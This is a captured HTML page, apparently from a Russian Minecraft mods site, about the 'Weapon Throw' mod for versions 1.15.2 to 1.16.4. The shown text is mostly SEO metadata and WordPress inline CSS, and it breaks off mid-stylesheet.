

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pro-minecraft.ru/mods-100/
body_size: 18916
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Мод Weapon Throw 1.16.4/1.16.3/1.15.2 (Бросок оружия)</title>
<meta name="description" content="Мод Weapon Throw позволит игроку кидать оружие. Используя модификацию, станет легко избавиться от атакующих мобов и повеселиться в игре."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pro-minecraft.ru/mods-100/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мод Weapon Throw 1.16.4/1.16.3/1.15.2 (Бросок оружия)" />
<meta property="og:description" content="Мод Weapon Throw позволит игроку кидать оружие. Используя модификацию, станет легко избавиться от атакующих мобов и повеселиться в игре." />
<meta property="og:url" content="https://pro-minecraft.ru/mods-100/" />
<meta property="og:site_name" content="Все pro-minecraft" />
<meta property="article:tag" content="Моды 1.15" />
<meta property="article:tag" content="Моды 1.15.1" />
<meta property="article:tag" content="Моды 1.15.2" />
<meta property="article:tag" content="Моды 1.16" />
<meta property="article:tag" content="Моды 1.16.1" />
<meta property="article:tag" content="Моды 1.16.2" />
<meta property="article:tag" content="Моды 1.16.3" />
<meta property="article:tag" content="Моды 1.16.4" />
<meta property="article:section" content="Моды" />
<meta property="og:updated_time" content="2020-11-19T19:05:24+03:00" />
<meta property="og:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1.jpg" />
<meta property="og:image:secure_url" content="https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1.jpg" />
<meta property="og:image:width" content="722" />
<meta property="og:image:height" content="373" />
<meta property="og:image:alt" content="Превью статьи" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-10-22T14:49:22+03:00" />
<meta property="article:modified_time" content="2020-11-19T19:05:24+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Мод Weapon Throw 1.16.4/1.16.3/1.15.2 (Бросок оружия)" />
<meta name="twitter:description" content="Мод Weapon Throw позволит игроку кидать оружие. Используя модификацию, станет легко избавиться от атакующих мобов и повеселиться в игре." />
<meta name="twitter:image" content="https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="Sergey Dubovoy" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://pro-minecraft.ru/#person","name":"Pro-minecraft","url":"https://pro-minecraft.ru"},{"@type":"WebSite","@id":"https://pro-minecraft.ru/#website","url":"https://pro-minecraft.ru","name":"Pro-minecraft","publisher":{"@id":"https://pro-minecraft.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1.jpg","url":"https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1.jpg","width":"722","height":"373","caption":"\u041f\u0440\u0435\u0432\u044c\u044e \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pro-minecraft.ru/mods-100/#webpage","url":"https://pro-minecraft.ru/mods-100/","name":"\u041c\u043e\u0434 Weapon Throw 1.16.4/1.16.3/1.15.2 (\u0411\u0440\u043e\u0441\u043e\u043a \u043e\u0440\u0443\u0436\u0438\u044f)","datePublished":"2020-10-22T14:49:22+03:00","dateModified":"2020-11-19T19:05:24+03:00","isPartOf":{"@id":"https://pro-minecraft.ru/#website"},"primaryImageOfPage":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy","url":"https://pro-minecraft.ru/author/sergey-dubovoy/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/096135e1d4910e9056d671547689c573?s=96&amp;d=mm&amp;r=g","caption":"Sergey Dubovoy","inLanguage":"ru-RU"},"sameAs":["http://pro-minecraft.ru.swtest.ru"]},{"@type":"BlogPosting","headline":"\u041c\u043e\u0434 Weapon Throw 1.16.4/1.16.3/1.15.2 (\u0411\u0440\u043e\u0441\u043e\u043a \u043e\u0440\u0443\u0436\u0438\u044f)","keywords":"\u041c\u043e\u0434 Weapon Throw","datePublished":"2020-10-22T14:49:22+03:00","dateModified":"2020-11-19T19:05:24+03:00","author":{"@id":"https://pro-minecraft.ru/author/sergey-dubovoy/","name":"Sergey Dubovoy"},"publisher":{"@id":"https://pro-minecraft.ru/#person"},"description":"\u041c\u043e\u0434 Weapon Throw \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0438\u0433\u0440\u043e\u043a\u0443 \u043a\u0438\u0434\u0430\u0442\u044c \u043e\u0440\u0443\u0436\u0438\u0435. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044e, \u0441\u0442\u0430\u043d\u0435\u0442 \u043b\u0435\u0433\u043a\u043e \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442 \u0430\u0442\u0430\u043a\u0443\u044e\u0449\u0438\u0445 \u043c\u043e\u0431\u043e\u0432 \u0438 \u043f\u043e\u0432\u0435\u0441\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 \u0438\u0433\u0440\u0435.","name":"\u041c\u043e\u0434 Weapon Throw 1.16.4/1.16.3/1.15.2 (\u0411\u0440\u043e\u0441\u043e\u043a \u043e\u0440\u0443\u0436\u0438\u044f)","@id":"https://pro-minecraft.ru/mods-100/#richSnippet","isPartOf":{"@id":"https://pro-minecraft.ru/mods-100/#webpage"},"image":{"@id":"https://pro-minecraft.ru/wp-content/uploads/2020/10/100-mods-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pro-minecraft.ru/mods-100/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента" href="https://pro-minecraft.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев" href="https://pro-minecraft.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все pro-minecraft &raquo; Лента комментариев к &laquo;Мод Weapon Throw 1.16.4/1.16.3/1.15.2 (Бросок оружия)&raquo;" href="https://pro-minecraft.ru/mods-100/feed/" />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #3eaf7c);--wp--preset--color--palette-color-2: var(--paletteColor2, #33a370);--wp--preset--color--palette-color-3: var(--paletteColor3, rgba(44, 62, 80, 0.9));--wp--preset--color--palette-color-4: var(--paletteColor4, rgba(44, 62, 80, 1));--wp--preset--color--palette-color-5: var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6: var(--paletteColor6, #f2f5f7);--wp--preset--color--palette-color-7: var(--paletteColor7, #FAFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var(--content-spacing); }body { --wp--style--block-gap: var(--content-spacing); }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: var(--content-spacing);margin-block-end: 0;}body .is-layout-flex{gap: var(--content-spacing);}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) 